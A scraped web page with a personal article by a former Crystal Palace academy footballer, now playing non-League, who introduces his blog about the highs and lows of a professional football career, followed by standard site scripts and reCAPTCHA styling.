<p>Fast forward 20 years and I now find myself in the fifth tier of English football, where I have spent the last five seasons. Growing up I didn&#8217;t once contemplate playing lower than the <a href="https://www.premierleague.com/">Premier League</a> but as I entered the world of full-time football, I quickly realised how difficult the journey would be.</p>
<p>I joined the <a href="https://www.cpfc.co.uk/information/academy/">Crystal Palace academy</a> aged 9. From 14, I was playing in the age groups above. At 15, I was playing week in, week out for the youth team, keeping scholars out of the team. I was missing large chunks of a Tuesday and Thursday at school because I was on day release at the club, training with the youth team, reserves, or the first team.</p>
<blockquote><p><strong>At 16, I made my first-team debut away to <a href="https://www.swfc.co.uk/">Sheffield Wednesday</a> in the FA Cup third round, becoming the second youngest debutant for Crystal Palace. I signed a three-year professional contract on my 17th birthday.</strong></p></blockquote>
<p>As you can see, my journey through the early part of my career was full of highs and thoroughly enjoyable.</p>
<p>However, at 21 I was terminating my contract at Crystal Palace, after 12 years of being at the club. After signing my first professional contract at 17, I made my full debut at 19, had a couple of loans to non-League, a successful loan to League One with <a href="https://www.cu-fc.com/">Colchester United</a>, and an unsuccessful one at <a href="https://www.portsmouthfc.co.uk/">Portsmouth</a> in League Two. Combine those experiences with other factors that arise and it was clear that those early highs were becoming less frequent and the journey less enjoyable.</p>
<blockquote><p><strong>I had gone from constant highs to some tough lows, and I wasn&#8217;t equipped to deal with them because I hadn&#8217;t experienced them before.</strong></p></blockquote>
<p>That is why I have started my blog, <a href="https://flyontheball.co.uk/blog/"><em>Fly on the Ball</em></a>. The aim is to show aspiring players the realities of a career in professional football, whilst also providing insight. I want to equip and prepare the next generation and those already on the journey, for the turbulent ride of highs and lows that they will face as they pursue their dreams.</p>
<p>I&#8217;ve always wanted to work with young people and I thought what better way than to share my experiences and knowledge from my career so far. Before I started the blog, I began to consider my post-career path after a couple of frustrating years with injuries. I had also enjoyed writing a blog for the <a href="https://www.lfe.org.uk/">LFE</a> (League Football Education) when I was in the youth team.</p>
<p>The name is a playful spin on the well-known phrase because this is a fly-on-the-wall experience in the world of professional football. It&#8217;s a place where players will gain an understanding of what is required to have a career in the game, from the perspective of someone who has lived and breathed it, as if you were that fly on the wall.</p>
<p>I have dedicated my life to football and all of the things that I write about are from my experiences over 20+ years. From the sacrifices players have to make, to dealing with the emotions of long-term injuries, to what to expect when signing a contract, and plenty more.</p>
<p>Nowadays, the career of a footballer looks straightforward to most, with the lifestyle and the riches that come with &#8216;kicking a ball around&#8217;.</p>
<blockquote><p><strong>I want people to see the truth behind the glitz and glam; the challenges, the constant pressures to perform, long periods away from family, missed birthdays of children, and Christmas days spent in a hotel room.</strong></p></blockquote>
<p>Although this is aimed at helping players directly, it is vitally important that the support network surrounding the players are aware of and understand the journey too. Parents, partners, and friends are all present in the lives of players and invested in their careers. Through the blog posts, they will be able to support their loved ones when needed.</p>
<p>I don&#8217;t claim to have had the career that those reading my blog will hopefully go on to achieve, but I have been on the same journey they will be going through and faced the many things they will too.</p>
<p>My dream of playing in the Premier League didn&#8217;t come true, but perhaps everything I have been through in my football career is so that I can use my experiences to guide those following behind me towards achieving their dreams.</p>
<p>You can find my blog at <a href="http://www.flyontheball.co.uk/blog/">www.flyontheball.co.uk/blog/</a></p>
<p>You can also find me on <a href="https://www.instagram.com/flyontheball_/">Instagram</a> and <a href="https://twitter.com/alexwynter_">Twitter.</a></p>
			</div>
		</div>
	</section>
	<section>
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center">
					<a class="button white" href="/news/">Back to News</a>
				</div>
			</div>
		</div>
	</section>
<footer>
    <div class="grey-bg">   
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <ul class="social-icons">
                        <li><a href="https://www.facebook.com/lapscareers" rel="nofollow" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://twitter.com/lapscareers" rel="nofollow" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.instagram.com/laps.careers" rel="nofollow" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.linkedin.com/company/10654589" rel="nofollow" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOvzsAKdwBzrciO5aogYXuQ/featured" rel="nofollow" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a></li>
						<li style="vertical-align: bottom;"><a href="https://www.tiktok.com/@lapscareers" rel="nofollow" target="_blank"><svg style="width:30.86px; margin-top:3px;" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 3333 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd"><path d="M3021 0H313C141 0 0 141 0 312v2708c0 172 141 312 313 312h2708c172 0 313-141 313-312V312c0-172-141-312-313-312zm-946 623c35 296 200 473 487 492v333c-167 16-313-38-483-141v623c0 792-863 1040-1210 472-223-365-87-1006 629-1032v352c-54 9-113 23-166 40-159 54-249 155-224 332 48 341 674 441 621-225V622h345z" fill="#ffffff" /></svg></a></li>
                    </ul>

                </div>
                <div id="menu-footer">
                    <div class="menu-item"><ul id="menu-footer" class="menu-item"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.laps.careers/privacy-policy/">Privacy Policy</a></li>
</ul></div>                    <div class="menu-item">
                        <ul id="menu-footer" class="menu-item">
                            <li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590">
                                <a href="#cookies">Manage cookies</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="green-bg">	
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center white">
					Copyright 2026 | Life After Professional Sports Ltd
				</div>
			</div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/laps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laps.careers\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/143214415.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/smoothscroll.min.js?ver=1.0.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/jquery.fancybox.pack.min.js?ver=1.0.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/laps.min.js?ver=1.0.0" id="laps_script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.js?ver=2.1.1" id="aos-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laps.careers/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laps.careers/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
<script>
//youtube script
var tag = document.createElement('script');
tag.src = "//www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

var player;

onYouTubeIframeAPIReady = function () {
    player = new YT.Player('player', {
        events: {
            'onStateChange': onPlayerStateChange
        }
    });
}

onPlayerStateChange = function (event) {
    if (event.data == YT.PlayerState.ENDED) {
        $('.start-video').fadeIn('normal');
    }
}

jQuery(document).on('click', '.start-video', function () {
    $(this).fadeOut('normal');
    player.playVideo();
});
</script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143214415.js"></script>
<!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6&co=aHR0cHM6Ly93d3cubGFwcy5jYXJlZXJzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6tndn89i0ozt
body_size: 48936
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
